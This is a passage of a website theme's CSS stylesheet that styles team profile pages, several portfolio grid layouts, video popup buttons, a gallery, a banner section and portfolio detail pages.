  line-height: 35px;
  width: 30px;
  height: 35px;
  font-size: 16px;
  transition: 0.4s;
}
.single-teams .ps-informations ul li.phone,
.single-teams .ps-informations ul li.email {
  margin: 5px 0 0;
  padding: 0;
  display: block;
}
.single-teams .ps-informations ul li.phone a,
.single-teams .ps-informations ul li.email a {
  color: #4d5765;
}
.single-teams .ps-informations ul li.phone a:hover,
.single-teams .ps-informations ul li.email a:hover {
  color: #d2093c;
}
.single-teams .ps-informations ul li.phone i,
.single-teams .ps-informations ul li.email i {
  font-size: 16px;
  color: #4d5765;
  margin-right: 6px;
  position: relative;
  top: 2px;
  font-weight: 500;
}
.single-teams .ps-informations ul li.phone i:before,
.single-teams .ps-informations ul li.email i:before {
  font-size: 16px;
}
.single-teams .ps-informations ul li.phone {
  margin-left: 0;
}
.single-teams .ps-informations .social-info {
  margin-top: 10px;
  padding-top: 5px;
}
.single-teams .project-desc {
  margin-bottom: 20px;
  background: #fff;
  overflow: hidden;
}
.single-teams .project-desc p {
  margin-bottom: 18px;
}
.single-teams .project-desc .nav {
  margin-left: 0;
  background: #f4f7fc;
}
.single-teams .project-desc .nav li {
  width: 33.333%;
  text-align: center;
}
.single-teams .project-desc .nav li + li {
  border-left: 1px solid #ddd;
}
.single-teams .project-desc .nav .nav-link {
  position: relative;
  overflow: hidden;
  font-weight: 600;
  font-size: 20px;
  padding: 15px 0;
}
.single-teams .project-desc .nav .nav-link:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 3px;
  background: #d2093c;
  bottom: -5px;
  left: 0;
  transition: 0.4s;
}
.single-teams .project-desc .nav .nav-link.active:before {
  bottom: 0;
}
.single-teams .inner-images {
  padding: 0 30px 0 0;
  background: #fff;
  margin-bottom: 40px;
}
.single-teams .team-detail-wrap-btm.team-inner {
  background: #d2093c;
  padding-bottom: 54px;
  margin-top: 40px;
}
.single-teams .team-detail-wrap-btm.team-inner .siderbar-title {
  color: #fff;
}
.single-teams .team-detail-wrap-btm.team-inner .siderbar-title:before {
  background: #fff;
}
.single-teams .team-detail-wrap-btm.team-inner tbody tr {
  background: none;
}
.single-teams .team-detail-wrap-btm.team-inner tbody tr td {
  padding: 8px 0;
  color: #fff;
}
.single-teams .team-inner {
  padding: 40px 40px 44px;
  background: #fff;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.03);
}
.single-teams .team-inner h3 {
  margin-bottom: 0;
  position: relative;
  padding-bottom: 6px;
  font-size: 20px;
  text-transform: capitalize;
}
.single-teams .team-inner h3:before {
  content: "";
  position: absolute;
  background: #d2093c;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
  opacity: .5;
}
.single-teams .team-inner ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.single-teams .team-inner ul li {
  display: block;
  border-bottom: 1px solid #eee;
  padding: 13px 0;
}
.single-teams .team-inner ul li i {
  color: #d2093c;
  margin-right: 5px;
  display: none;
}
.single-teams .team-inner ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.single-teams .doctor-awardss.team-inner {
  padding-top: 25px;
}
.single-teams .siderbar-title {
  margin: 0 0 30px;
  color: #d2093c;
  text-transform: capitalize;
}
.single-teams .chevron-right-icon li {
  float: left;
  width: 50%;
  margin: 4px 0;
}
.single-teams h3.title-left-border {
  margin-top: 45px;
}
.single-teams .emergency-time {
  padding: 40px 15px 32px;
}
.single-teams .emergency-time .emergency-title {
  margin: 16px 0 4px;
}
.single-teams .emergency-time i {
  color: #d2093c;
}
.single-teams .emergency-time i:before {
  font-size: 50px;
}
.single-teams .emergency-time p {
  margin-bottom: 0;
}
.single-teams .team-skill {
  padding-left: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
}
.single-teams .team-skill h3 {
  font-weight: 500;
  margin-bottom: 20px;
}
.single-teams .team-skill .reactheme-progress {
  height: 8px;
  border: 1px solid #d2093c;
  border-radius: 0;
  overflow: visible;
  padding: 1px;
  background: #fff;
  margin-top: 45px;
}
.single-teams .team-skill .reactheme-progress .progress-bar {
  position: relative;
  text-align: left;
  line-height: 4px;
  border-radius: 0;
  box-shadow: none;
  background-color: #d2093c;
  font-size: 16px;
}
.single-teams .team-skill .reactheme-progress .progress-bar .pb-label {
  position: absolute;
  left: 0px;
  top: -24px;
  color: #4d5765;
}
.single-teams .team-skill .reactheme-progress .progress-bar .pb-percent {
  position: absolute;
  right: -13px;
  top: -30px;
  padding: 8px 5px;
  color: #4d5765;
}
body .vc_progress_bar .vc_single_bar .vc_label_units {
  position: absolute;
  right: 0;
  font-weight: 500;
}
body .vc_progress_bar .vc_single_bar {
  border-radius: 0 !important;
  box-shadow: none !important;
  height: 8px;
  line-height: 8px;
}
body .vc_progress_bar .vc_single_bar .vc_bar {
  border-radius: 0 !important;
}
body .vc_progress_bar .vc_single_bar .vc_label {
  font-weight: 500;
}
body .reactheme-portfolio-style2 .portfolio-item .portfolio-content .p-icon {
  width: 50px;
  height: 50px;
  line-height: 50px;
}
body .reactheme-portfolio-style2 .portfolio-item .portfolio-content .p-icon i:before {
  font-size: 18px;
}
.reactheme-portfolio-style3 .portfolio-item,
.reactheme-portfolio-style5 .portfolio-item,
.reactheme-portfolio-style4 .portfolio-item,
.reactheme-portfolio-style3 .portfolio-item img,
.reactheme-portfolio-style5 .portfolio-item img,
.reactheme-portfolio-style4 .portfolio-item img,
.reactheme-portfolio-style3 .portfolio-item .bg-overlay,
.reactheme-portfolio-style5 .portfolio-item .bg-overlay,
.reactheme-portfolio-style4 .portfolio-item .bg-overlay {
  border-radius: 5px;
}
/*// Portfolio Style3*/
.reactheme-portfolio-style3 .portfolio-item,
.reactheme-portfolio-style3 .portfolio-item img,
.reactheme-portfolio-style3 .portfolio-item .bg-overlay {
  border-radius: 5px;
}
.reactheme-portfolio-style3 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-img img {
  width: 100%;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-img .p-link {
  position: absolute;
  bottom: 20px;
  right: 20px;
  display: inline-block;
  font-size: 36px;
  color: #ffffff;
  transition: all 0.3s ease;
  opacity: 0;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-img .p-link:hover {
  opacity: 0.7 !important;
}
.reactheme-portfolio-style3 .portfolio-item .p-icon {
  transition: all 0.4s ease-in-out 0s;
  bottom: -100px;
  right: 25px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #3270fc;
  border-radius: 50%;
  z-index: 7;
  opacity: 0;
  visibility: hidden;
  position: absolute;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 24px 30px;
  opacity: 1;
  z-index: 10;
  top: 0;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4) !important;
  opacity: 1;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner {
  bottom: 30px;
  width: auto;
  right: 40px;
  left: 40px;
  display: flex;
  flex-wrap: wrap;
  transition: all .5s ease;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner .p-title {
  order: 2;
  flex: 0 0 100%;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner .p-category {
  flex: 0 0 100%;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content a {
  color: #fff;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
  transition: 0.3s ease all;
  line-height: 25px !important;
}
.reactheme-portfolio-style3 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  transition: 0.3s ease all;
}
.reactheme-portfolio-style3 .portfolio-item:hover .p-icon {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}
.reactheme-portfolio-style3 .portfolio-item:hover .portfolio-content {
  opacity: 1;
}
.reactheme-portfolio-style3 .portfolio-item:hover .portfolio-content .portfolio-inner {
  bottom: 50px;
}
.reactheme-portfolio-style3 .portfolio-item:hover .portfolio-img:before {
  opacity: 0.7;
}
.reactheme-portfolio-style3 .portfolio-item:hover .portfolio-img .p-link {
  opacity: 1;
}
.reactheme-video.style1 {
  display: flex;
  align-items: center;
  transition: 0.3s;
}
.reactheme-video.style1 a.popup-videos {
  width: 70px;
  height: 70px;
  border: 5px solid;
  display: inline-block;
  line-height: 70px;
  border-radius: 50px;
}
.reactheme-video.style1 a.popup-videos i {
  position: relative;
  left: 3px;
  top: -2px;
}
.reactheme-video.style1 .video-desc {
  text-align: left;
  padding-left: 15px;
  position: relative;
}
.reactheme-video.style1:hover {
  opacity: 0.8;
}
.reactheme-video.style2 a.popup-videos {
  background: #3270fc;
}
.reactheme-video.style2 a.popup-videos i {
  top: -1px;
  left: 3px;
}
.reactheme-video.style2 a.popup-videos {
  background-color: #FFFFFF;
  border-radius: 50%;
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  border-radius: 80%;
  position: relative;
  -webkit-animation: circle_ripple 0.7s linear infinite;
  animation: circle_ripple 0.7s linear infinite;
}
@-webkit-keyframes circle_ripple {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 1em rgba(255, 255, 255, 0.3), 0 0 0 3em rgba(255, 255, 255, 0.3), 0 0 0 5em rgba(255, 255, 255, 0.3);
  }
  100% {
    box-shadow: 0 0 0 1em rgba(255, 255, 255, 0.3), 0 0 0 3em rgba(255, 255, 255, 0.3), 0 0 0 5em rgba(255, 255, 255, 0.3), 0 0 0 8em rgba(255, 255, 255, 0);
  }
}
@keyframes circle_ripple {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 1em rgba(255, 255, 255, 0.3), 0 0 0 3em rgba(255, 255, 255, 0.3), 0 0 0 5em rgba(255, 255, 255, 0.3);
  }
  100% {
    box-shadow: 0 0 0 1em rgba(255, 255, 255, 0.3), 0 0 0 3em rgba(255, 255, 255, 0.3), 0 0 0 5em rgba(255, 255, 255, 0.3), 0 0 0 8em rgba(255, 255, 255, 0);
  }
}
.reactheme-video {
  background-size: cover !important;
}
.reactheme-video .icon-area {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.reactheme-video.style2 {
  position: relative;
}
.reactheme-video.style2 .icon-area {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  margin-top: 65px;
}
.reactheme-video i {
  position: relative;
}
/*// Portfolio Style4*/
.reactheme-portfolio-style4 .portfolio-item {
  position: relative;
  overflow: hidden;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 5px;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-img .p-link {
  display: none;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 30px 20px 15px;
  opacity: 0;
  z-index: 1;
  bottom: -150px;
  left: 50%;
  transform: translateX(-50%);
  width: 86%;
  z-index: 9;
  background: #ffffff;
  transition: 0.6s;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-content a {
  color: #0f1216;
  display: block;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-content h3 {
  margin-bottom: 5px;
  font-size: 20px;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-content .tite-color:hover {
  color: #d2093c;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  -webkit-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
}
.reactheme-portfolio-style4 .portfolio-item .portfolio-content .p-category a {
  color: #4d5765;
}
.reactheme-portfolio-style4 .portfolio-item .pt-icon-plus {
  position: relative;
  -webkit-transition: 0.5s all ease-out;
  transform: translateY(20px);
  transition-delay: .1s;
  color: #ed4e31;
}
.reactheme-portfolio-style4 .portfolio-item .pt-icon-plus:before {
  font-family: FontAwesome;
  content: "+";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  right: 0;
  bottom: -40px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 9999;
  font-size: 35px;
  display: block;
  cursor: pointer;
  transition: 0.4s;
}
.reactheme-portfolio-style4 .portfolio-item:hover .portfolio-content {
  opacity: 1;
  bottom: 30px;
}
.reactheme-portfolio-style4 .portfolio-item:hover .portfolio-content h3 {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.reactheme-portfolio-style4 .portfolio-item:hover .portfolio-content p {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.reactheme-portfolio-style4 .portfolio-item:hover .portfolio-img:before {
  opacity: 0.7;
}
.reactheme-portfolio-style4 .portfolio-item:hover .portfolio-img img {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.reactheme-portfolio-style4 .portfolio-item:hover .pt-icon-plus:before {
  bottom: -6px;
}
/*// Portfolio Style5*/
.reactheme-portfolio-style5 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-img img {
  width: 100%;
  transform: scale(1.2);
  transition: 0.6s;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-img .p-link {
  position: absolute;
  bottom: 20px;
  right: 20px;
  display: inline-block;
  font-size: 36px;
  color: #ffffff;
  transition: all 0.3s ease;
  opacity: 0;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-img .p-link:hover {
  opacity: 0.7 !important;
}
.reactheme-portfolio-style5 .portfolio-item .p-icon {
  transition: all 0.4s ease-in-out 0s;
  bottom: -100px;
  right: 25px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #3270fc;
  border-radius: 50%;
  z-index: 7;
  opacity: 0;
  visibility: hidden;
  position: absolute;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 24px 30px;
  opacity: 0;
  z-index: 10;
  top: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  text-align: center;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 0.4s;
  border-radius: 5px;
  transform: scale(1.2);
  transition: 0.6s;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-content a {
  color: #fff;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
  transition: 0.3s ease all;
  line-height: 25px !important;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  transition: 0.3s ease all;
}
.reactheme-portfolio-style5 .portfolio-item .portfolio-content .portfolio-inner {
  position: relative;
  z-index: 11;
  transform: scale(1.3);
  transition: 0.5s;
}
.reactheme-portfolio-style5 .portfolio-item:hover .portfolio-content,
.reactheme-portfolio-style5 .portfolio-item:hover .portfolio-content:before {
  opacity: 1;
  visibility: visible;
}
.reactheme-portfolio-style5 .portfolio-item:hover .portfolio-img img,
.reactheme-portfolio-style5 .portfolio-item:hover .portfolio-content:before,
.reactheme-portfolio-style5 .portfolio-item:hover .portfolio-content .portfolio-inner {
  transform: scale(1);
}
.reactheme-portfolio-style6 {
  overflow: hidden;
}
.reactheme-portfolio-style6 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 17px 25px 15px;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  left: 0;
  bottom: -100px;
  text-align: left;
  width: 100%;
  border-top: 0;
  z-index: 11;
  transition: 0.6s;
  height: 100%;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content .p-title {
  font-size: 18px;
  margin-bottom: 0;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content .p-title a {
  color: #d2093c;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4);
  content: '';
  position: absolute;
  bottom: -150px;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 0.4s;
  border-radius: 5px;
  transition: 0.6s;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content .p-category a {
  color: #4d5765;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content h3 {
  margin-bottom: 0;
  font-size: 18px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 600 !important;
  line-height: 30px !important;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content h3 a:hover {
  color: #3270fc;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #3270fc;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.reactheme-portfolio-style6 .portfolio-item .portfolio-content .portfolio-inner {
  position: absolute;
  bottom: -100px;
  transition: 0.5s;
  left: 30px;
}
.reactheme-portfolio-style6 .portfolio-item:hover .portfolio-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}
.reactheme-portfolio-style6 .portfolio-item:hover .portfolio-content h3 {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.reactheme-portfolio-style6 .portfolio-item:hover .portfolio-content p {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.reactheme-portfolio-style6 .portfolio-item:hover .portfolio-content:before {
  opacity: 1;
  bottom: 0;
  visibility: visible;
}
.reactheme-portfolio-style6 .portfolio-item:hover .portfolio-content .portfolio-inner {
  bottom: 30px;
}
.reactheme-portfolio-style6 .portfolio-item:hover .portfolio-img img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.portfolio-slider-data .slick-dots {
  text-align: center;
  bottom: -75px;
}
.portfolio-slider-data .slick-dots li {
  display: inline-block;
  width: 12px;
  height: 12px;
  border-radius: 30px;
  background: #d2093c;
  transition: 0.4s;
}
.portfolio-slider-data .slick-dots li:hover,
.portfolio-slider-data .slick-dots li.slick-active {
  background: #3270fc;
}
.portfolio-slider-data .slick-prev,
.portfolio-slider-data .slick-next {
  background: #3270fc;
  width: 42px;
  height: 42px;
  line-height: 42px;
  border-radius: 50px;
  z-index: 8;
  transition: 0.4s;
  opacity: 0;
  visibility: hidden;
}
.portfolio-slider-data .slick-prev i,
.portfolio-slider-data .slick-next i {
  color: #fff;
}
.portfolio-slider-data .slick-prev:after,
.portfolio-slider-data .slick-next:after {
  display: none;
}
.portfolio-slider-data .slick-prev {
  left: -100px;
}
.portfolio-slider-data .slick-next {
  right: -100px;
}
.portfolio-slider-data:hover .slick-prev,
.portfolio-slider-data:hover .slick-next {
  opacity: 1;
  visibility: visible;
}
.portfolio-slider-data:hover .slick-prev {
  left: -50px;
}
.portfolio-slider-data:hover .slick-next {
  right: -50px;
}
.portfolio-slider-data .portfolio-item .bg-overlay,
.portfolio-slider-data .project-item .bg-overlay {
  background: #000;
  opacity: 0.7;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.light .reactheme-portfolio-style5 .portfolio-item .portfolio-content {
  background: #fff;
}
.reactheme-portfolio-agency .portfolio-filter {
  margin-bottom: 30px;
}
.single-portfolios .reactheme-porfolio-details.project-gallery {
  margin-bottom: -30px;
}
.single-portfolios .project-desc {
  padding-right: 30px;
}
.single-portfolios .project-img {
  margin-bottom: 50px;
}
.single-portfolios .ps-informations h3 {
  padding: 16px 20px;
  background: #3270fc;
  border-radius: 0;
  font-size: 20px;
  color: #ffffff;
  line-height: 26px !important;
  margin: 0 !important;
}
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  display: flex !important;
}
.mfp-content figure {
  position: relative;
}
.mfp-content figure .mfp-title {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: auto;
  right: 0;
  color: #fff !important;
  background: rgba(255, 255, 255, 0.05);
  padding: 30px;
}
.mfp-content figure .mfp-title .gallery-title-wrap h3 {
  margin: 0;
  color: #fff !important;
  font-size: 25px !important;
  font-weight: 600 !important;
}
.mfp-content figure .mfp-title p {
  margin: 12px 0 0;
}
.mfp-content figure .mfp-title p:empty {
  display: none;
}
.ps-navigation {
  margin-top: 70px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.ps-navigation i:before {
  margin-left: 0;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul .prev {
  display: inline-block;
  text-align: left;
}
.ps-navigation ul .next {
  display: inline-block;
  text-align: right;
  word-break: break-all;
}
.ps-navigation ul a {
  text-transform: uppercase;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
}
.ps-navigation ul a span:first-child {
  margin-top: 0;
}
.ps-navigation ul a span.pagi-date {
  font-size: 13px;
  color: #aaa;
  line-height: normal;
  margin-top: 5px;
}
.ps-navigation ul a:hover {
  color: #3270fc;
}
.single-portfolios .owl-carousel .owl-nav [class*="owl-"] {
  top: calc(50%);
}
.single-portfolios .ps-navigation {
  margin-bottom: 0;
  margin-top: 30px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.single-portfolios .ps-navigation ul li a {
  font-size: 15px;
}
.single-portfolios .ps-navigation ul li a span {
  font-size: 15px  !important;
}
.single-portfolios .owl-stage-outer {
  height: auto !important;
  margin-bottom: 50px;
}
/* ------------------------------------
    21. Gallery Css
  ---------------------------------------*/
.reactheme-galleys .file-list-image,
.reactheme-galleys .galley-img {
  position: relative;
  margin-bottom: 30px;
}
.reactheme-galleys .file-list-image .p-zoom,
.reactheme-galleys .galley-img .p-zoom,
.reactheme-galleys .file-list-image .zoom-icon,
.reactheme-galleys .galley-img .zoom-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  background: transparent !important;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  transition: all 0.5s ease-in-out;
}
.reactheme-galleys .file-list-image .p-zoom i:before,
.reactheme-galleys .galley-img .p-zoom i:before,
.reactheme-galleys .file-list-image .zoom-icon i:before,
.reactheme-galleys .galley-img .zoom-icon i:before {
  font-size: 22px;
}
.reactheme-galleys .file-list-image .p-zoom:hover,
.reactheme-galleys .galley-img .p-zoom:hover,
.reactheme-galleys .file-list-image .zoom-icon:hover,
.reactheme-galleys .galley-img .zoom-icon:hover {
  color: #d2093c;
}
.reactheme-galleys .file-list-image:before,
.reactheme-galleys .galley-img:before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 0%;
  height: 100%;
  transition: all 0.4s ease-in-out;
}
.reactheme-galleys .file-list-image:hover:before,
.reactheme-galleys .galley-img:hover:before {
  width: 100%;
}
.reactheme-galleys .file-list-image:hover .p-zoom,
.reactheme-galleys .galley-img:hover .p-zoom,
.reactheme-galleys .file-list-image:hover .zoom-icon,
.reactheme-galleys .galley-img:hover .zoom-icon {
  visibility: visible;
  opacity: 1;
  color: #fff !important;
}
.reactheme-galleys .no-gutters .file-list-image {
  margin-bottom: 0;
}
.mfp-close {
  opacity: 0.9;
}
.reactheme-banner.full-screen {
  width: 100%;
  height: 100vh;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  background-repeat: no-repeat;
  background-position: bottom center;
}
.reactheme-banner #particles-js {
  background-size: cover;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.reactheme-banner .banner-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.reactheme-banner .banner-content .banner_title {
  display: inline-block;
  margin-bottom: 16px;
  font-size: 65px;
  position: relative;
  z-index: 9;
  color: #444;
  line-height: 70px;
}
.reactheme-banner .banner-content .banner-button {
  margin-top: 20px;
}
.reactheme-banner .banner-content .banner-button.btn-light .reacbutton:not(.border):hover {
  background: transparent;
  border-color: #3270fc;
  color: #fff;
}
.reactheme-banner .banner-content .banner-button.btn-light .reacbutton.border {
  border-color: #fff;
  color: #fff;
}
.reactheme-banner .banner-content .banner-button.btn-light .reacbutton.border:hover {
  border-color: #d2093c;
}
.reactheme-banner .banner-content .banner-button .reacbutton {
  border-color: #3270fc;
  background: transparent;
  padding: 11px 35px;
}
.reactheme-banner .banner-content .banner-button .reacbutton:hover {
  background: #3270fc !important;
  color: #ffffff !important;
}
.reactheme-banner .banner-content .work-position h3 {
  font-size: 40px;
  color: #bbb;
  display: inline-block;
}
.reactheme-banner .banner-content .work-position h3 span {
  margin-right: 10px;
}
.reactheme-banner .banner-content .work-position .cd-headline {
  display: inline-block;
  color: #bbb;
  font-size: 40px;
  line-height: 52px;
  font-weight: 500;
}
.reactheme-banner .cd-words-wrapper:after {
  background-color: #d2093c;
  height: 90%;
  top: 10px;
  width: 0;
}
.reactheme-banner ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.reactheme-banner ul li {
  display: inline-block;
  margin: 0 25px 25px 0;
}
.reactheme-banner .arrow-btn {
  width: 26px;
  height: 55px;
  bottom: 7%;
  left: 50%;
  z-index: 99;
  text-align: center;
  position: absolute;
  border: 1px solid #999;
  border-radius: 20px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.reactheme-banner .arrow-btn i {
  color: #999;
  font-size: 22px;
  line-height: 80px;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -ms-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
  animation: bounce 2s infinite;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.reactheme-banner .arrow-btn i:hover {
  -webkit-animation: none;
  -moz-animation: none;
  -ms-animation: none;
  -o-animation: none;
  animation: none;
}
.reactheme-banner.not-full-screen .banner-content {
  position: relative;
  top: 0;
  transform: translateY(0);
}
.reactheme-banner.not-full-screen .cd-words-wrapper {
  margin-left: 0;
}
.reactheme-banner.not-full-screen .container {
  padding: 0;
}
/* ------------------------------------
    21. Portfolio Details
  ---------------------------------------*/
.reactheme-porfolio-details .ps-informations ul {
  margin: 0;
  list-style: none;
  text-align: left;
  padding: 25px 30px;
  background: #fbfbfb;
}
.reactheme-porfolio-details .ps-informations ul li + li {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid rgba(54, 54, 54, 0.05);
}
.reactheme-porfolio-details .ps-informations ul li span {
  width: 150px;
  display: inline-block;
  color: #0f1216;
  font-weight: 600;
}
.reactheme-porfolio-details .ps-image {
  text-align: center;
  margin-bottom: 10px;
}
.reactheme-porfolio-details .ps-share {
  margin-top: 40px;
}
.reactheme-porfolio-details .ps-share ul {
  margin: 0;
}
.reactheme-porfolio-details .ps-share .share-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
}
.reactheme-porfolio-details .ps-share ul li {
  display: inline-block;
  margin: 0 10px 16px 0;
}
.reactheme-porfolio-details .ps-share ul li a {
  font-size: 20px;
  display: block;
  width: 50px;
  height: 48px;
  line-height: 48px;
  border: 1px solid #d2093c;
  text-align: center;
  transition: 0.4s;
}
.reactheme-porfolio-details .ps-share ul li a:hover {
  background-color: #d2093c;
  color: #3270fc;
}
.reactheme-porfolio-details .project-desc {
  line-height: 30px;
}
.reactheme-porfolio-details .project-desc p:last-child {
  margin-bottom: 0;
}
.reactheme-porfolio-details .project-desc .ps-title {
  margin-bottom: 20px;
}
.reactheme-porfolio-details .ps-related-project {
  margin-top: 50px;
}
.reactheme-porfolio-details .ps-related-project .ps-related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.reactheme-porfolio-details .ps-related-project .portfolio-item {
  margin-bottom: 20px;
}
.reactheme-porfolio-details .portfolio-carousel .owl-dots {
  display: none;
}
.reactheme-porfolio-details .portfolio-carousel .owl-stage-outer {
  height: auto !important;
}
.reactheme-porfolio-details .portfolio-carousel .owl-nav {
  display: none;
}
.reactheme-porfolio-details .portfolio-carousel .owl-nav .owl-prev {
  left: 10px  !important;
  min-height: 1px;
  transition: all .5s ease;
}
.reactheme-porfolio-details .portfolio-carousel .owl-nav .owl-next {
  right: 10px  !important;
